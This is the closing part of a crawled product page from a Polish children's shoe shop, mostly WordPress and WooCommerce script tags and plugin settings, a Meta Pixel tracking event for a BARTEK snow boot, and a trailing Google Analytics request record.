et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_b723f2c990ab0c83d9b049a78f301c2d","ajax_dropdowns_from_storage":""},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
//# sourceURL=etheme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/etheme-scripts.min.js?ver=0.0.1" id="etheme-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https://oliloli.pl/wp-admin/admin-ajax.php","is_customize_preview":"","is_singular_product":"1","show_selected_title":"both","stock_logic":"","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
//# sourceURL=et-woo-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend-script.min.js?ver=1.0" id="et-woo-swatches-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://oliloli.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://oliloli.pl/wp-content/plugins/popup-maker/","ajaxurl":"https://oliloli.pl/wp-admin/admin-ajax.php","restapi":"https://oliloli.pl/wp-json/pum/v1","rest_nonce":null,"default_theme":"28378","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://oliloli.pl/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://oliloli.pl/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-28387":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-28387"],"delay":"300"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-28387","key":"","session":null,"path":true,"time":"1 day"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"28380","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":28387,"slug":"zmiana-adresu"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/popup-maker/dist/assets/site.js?defer&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/libs/imagesLoaded.js?ver=4.1.4" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/woocommerce.min.js?ver=0.0.1" id="et_woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/photoswipe-optimize.min.js?ver=0.0.1" id="photoswipe_optimize-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/single-product.min.js?ver=0.0.1" id="et_single_product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/libs/slick.min.js?ver=1.8.1" id="et_slick_slider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/single-product-vertical-gallery.min.js?ver=0.0.1" id="et_single_product_vertical_gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/mini-cart.min.js?ver=0.0.1" id="etheme_mini_cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/libs/jquery.lazyload.js?ver=2.0.0" id="jquery_lazyload-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/swiper.min.js?ver=0.0.1" id="et_swiper-slider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/tabs.min.js?ver=0.0.1" id="etheme-tabs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/breadcrumbs/effect-mouse.min.js?ver=0.0.1" id="breadcrumbs-effect-mouse-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = ["https://oliloli.pl/wp-admin/admin-ajax.php"];
var _mpc_animations = ["0"];
var _mpc_scroll_to_id = ["1"];
//# sourceURL=mpc-massive-vendor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.8.3" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.8.3" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/fixedHeader.min.js?ver=0.0.1" id="fixed-header-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/ajaxSearch.min.js?ver=0.0.1" id="ajax_search-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/wishlist.min.js?ver=0.0.1" id="et_wishlist-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/mega-menu.min.js?ver=0.0.1" id="mega_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/mobileMenu.min.js?ver=0.0.1" id="mobile_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_reset_alert_text":"Tw\u00f3j wyb\u00f3r zosta\u0142 zresetowany. Wybierz niekt\u00f3re opcje produktu przed dodaniem go do koszyka."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//oliloli.pl/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://oliloli.pl/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dcbf07fd2e","remove_from_wishlist_nonce":"ad12383722","reload_wishlist_and_adding_elem_nonce":"bab559b0dc","load_mobile_nonce":"f401845af8","delete_item_nonce":"b02502b529","save_title_nonce":"1262d61bd2","save_privacy_nonce":"890e03b73e","load_fragments_nonce":"22e3f54709"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://oliloli.pl"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://oliloli.pl/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dcbf07fd2e","remove_from_wishlist_nonce":"ad12383722","reload_wishlist_and_adding_elem_nonce":"bab559b0dc","load_mobile_nonce":"f401845af8","delete_item_nonce":"b02502b529","save_title_nonce":"1262d61bd2","save_privacy_nonce":"890e03b73e","load_fragments_nonce":"22e3f54709"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://oliloli.pl"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/back-top.min.js?ver=0.0.1" id="back-top-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.9-4.1.5', '1278106635688560');fbq('track', 'ViewContent', {
    "value": "150",
    "currency": "pln",
    "content_name": "BARTEK \u015aNIEGOWIEC 44673-33E",
    "content_category": "Ch\u0142opiec",
    "content_ids": [
        "BARTEK 44673-33E_13322"
    ],
    "content_type": "product_group",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "56430f38-cfd0-4fa4-891e-f792256d3d07"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
<div id='icon_wrapper'><a target="_blank" class='fuse_social_icons_links' data-nonce='10fac17170' data-title='facebook' href='https://www.facebook.com/oliloliobuwiedzieciece' ><i class='fsf fuseicon-facebook facebook-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='10fac17170' data-title='instagram' href='https://www.instagram.com/oliloli_obuwie_dzieciece/' ><i class='fsf fuseicon-instagram instagram-awesome-social awesome-social'></i></a></div></body>

</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=681941373&t=pageview&_s=1&dl=https%3A%2F%2Foliloli.pl%2Fprodukt%2Fbartek-sniegowiec-44673-33e%2F&ul=en-us%40posix&dt=BARTEK%20%C5%9ANIEGOWIEC%2044673-33E%20-%20Oliloli.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2141639345&gjid=298727565&cid=392268062.1769788179&tid=UA-128574868-1&_gid=23904032.1769788179&_r=1&_slc=1&z=995669474
body_size: -449
content:
2,cG-TFL2YNGEBQ